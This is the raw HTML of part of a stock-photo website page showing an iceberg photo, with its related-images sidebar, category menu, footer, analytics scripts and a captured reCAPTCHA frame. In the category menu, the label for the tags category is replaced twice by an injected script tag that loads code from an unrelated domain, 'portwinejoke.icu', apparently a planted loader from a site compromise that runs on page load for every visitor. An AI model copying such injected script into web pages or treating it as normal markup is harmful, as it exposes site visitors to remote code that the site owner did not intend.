					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F87382542%2Fstock-photo-iceberg-with-underwater-view.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="iceberg with underwater view" style="background-image: url('https://st2.depositphotos.com/thumbs/4826769/image/8738/87382542/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Ficeberg-28.html&t=1768407317&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="seagull-29.jpg" data-tbl="post"
				data-pid="99784">
				<a onclick="document.location='https://jooinn.com/img/get?url=seagull-29.jpg'; return false;"  href="https://jooinn.com/seagull-29.html" title="Seagull" style="background-image: url('https://jooinn.com/images450_/seagull-29.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="shore-1.jpg" data-tbl="post"
				data-pid="99779">
				<a onclick="document.location='https://jooinn.com/img/get?url=shore-1.jpg'; return false;"  href="https://jooinn.com/shore-23.html" title="Shore" style="background-image: url('https://jooinn.com/images450_/shore-1.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="surfer-20.jpg" data-tbl="post"
				data-pid="99783">
				<a onclick="document.location='https://jooinn.com/img/get?url=surfer-20.jpg'; return false;"  href="https://jooinn.com/surfer-5.html" title="Surfer" style="background-image: url('https://jooinn.com/images450_/surfer-20.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="swim.jpg" data-tbl="post"
				data-pid="99782">
				<a onclick="document.location='https://jooinn.com/img/get?url=swim.jpg'; return false;"  href="https://jooinn.com/swim.html" title="Swim" style="background-image: url('https://jooinn.com/images450_/swim.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="the-island-25.jpg" data-tbl="post"
				data-pid="99780">
				<a onclick="document.location='https://jooinn.com/img/get?url=the-island-25.jpg'; return false;"  href="https://jooinn.com/the-island-25.html" title="The Island" style="background-image: url('https://jooinn.com/images450_/the-island-25.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="wandering-1.jpg" data-tbl="post"
				data-pid="99781">
				<a onclick="document.location='https://jooinn.com/img/get?url=wandering-1.jpg'; return false;"  href="https://jooinn.com/wandering-2.html" title="Wandering" style="background-image: url('https://jooinn.com/images450_/wandering-1.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">Non-Commercial</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
						<a onclick="document.location='https://jooinn.com/img/get?url=iceberg-28.jpg'; return false;" href="https://jooinn.com/images/iceberg-28.jpg" title="Iceberg, America, Polar, Melting, Mountain, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Ficeberg-28.html%23download_102013_iceberg-28.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 949, for 7 days: 2"></i> <em>949</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>0</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Ficeberg-28.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
					<div class="info project-name" style="text-align: left;">
		<div>Camera: <small>Canon (Canon EOS 5D Mark II)</small></div>	<div>ISO: <small>400</small></div>	<div>Aperture: <small>f/8.0</small></div>	</div>
					<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/no-avatar.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>Geoffrey Whiteway</h3>
												<span><a href="https://jooinn.com/user/39/" rel="nofollow">2607 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Ficeberg-28.html&t=1768407317&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qeTGm_oKr2GH8K0ha7nT2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768407322213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>